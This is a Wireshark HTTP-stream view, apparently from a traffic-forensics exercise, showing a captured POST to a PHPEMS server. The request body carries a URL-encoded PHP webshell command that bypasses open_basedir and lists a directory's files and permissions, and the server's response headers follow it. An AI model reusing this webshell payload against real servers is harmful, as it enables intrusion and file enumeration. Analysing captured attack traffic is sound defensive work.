 Wireshark · 追踪 HTTP 流 (tcp.stream eq 22) · 数据包1.pcapng
POST /index.php?user-app-register HTTP/1.1
Host: 192.168.20.144
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:22.0) Gecko/20130328 Firefox/22.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1872
Connection: close
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3B
if(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%
22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writ
able(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.6d08c1f8f0%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%
7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3
D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir
(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%2
4out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22d98988%22.%2
2526a62%22%3Becho%20%40asenc(%24output)%3Becho%20%22e06%22.%22a6e9%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_P
OST%5B%22x0b6b31b98f31d%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Foun
d%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%
3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%2
4R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Bels
e%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%2
2.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&x0b6b31b98f31d=zyL3d3dy93d3dyb290Lw%3D%3DHTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Mar 2024 06:37:20 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=sirtpl018fb2sgcm1bvmb0r0l1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
P3P: CP=CAO PSA OUR
Set-Cookie: exam_currentuser=%2592%25A2%25A4%25A0%25F3%25A9%25AE%25A2%259D%2599%25C5%25DD%25E7%25D9%25DF%25D8%25C2%25D9%259DVk%
25E9%25A8%259AS%25B3e%25C4%2585%25AE%2596%259Bi%259B%25D6%259E%25A8i%25D7%25CB%259B%25D9%25B5%25DB%25D6%2599%25A8%25A0%2585%25D
3%259Emi%25D9%25D2%259DX%25B2%25A6%2580%258C%25BE%2598ok%258A%25E4%25CB%25EB%25A9%25DD%25D8%25D1%25E0%25C2%259A%25AF%25D9%25B0%
259A%2586%25AA%255Bei%25A8%259C%2598W%25B1q%2590%2581y%258FXl%25DB%25AB%2597%25AEp%2596%25DC%25C8%25EA%25C5%25E1%25E3%25D4%25EA
%25D2%25C1%25D5%25A5%259D%259D%25DF%25E2%2589%255C%25E2%257D%258F%2588%257C%258Eob%259E%25A7%259A%25A8q%25F1; expires=Thu, 21-M
ar-2024 06:37:20 GMT; Max-Age=86400; path=/; httponly
Content-Encoding: gzip
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>PHPEMS..................</title>
分组 946。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (7530 bytes)
Show data as
ASCII
流 22
查找:
查找下一个(N)
滤掉此流
打印
另存为...
返回
关闭
帮助